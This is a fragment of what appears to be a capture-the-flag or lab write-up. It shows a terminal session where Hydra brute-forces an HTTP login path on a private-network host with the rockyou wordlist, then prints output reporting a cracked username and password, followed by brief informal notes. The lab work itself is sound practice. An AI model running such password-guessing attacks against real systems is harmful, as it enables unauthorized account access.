 (base) ┌──(vidhyadhar㉿bali)-[~]
└─$ hydra -l nalla -P /usr/share/wordlists/rockyou.txt -s 80 -f 192.168.90.184 http-get /imfadministrator
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-07-23 23:18:16
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get://192.168.90.184:80/imfadministrator
[80][http-get] host: 192.168.90.184   login: nalla   password: 12345
[STATUS] attack finished for 192.168.90.184 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-07-23 23:18:17
That didn't work so I tried something different:
look how for the same username but different , something
wasn't right
wargames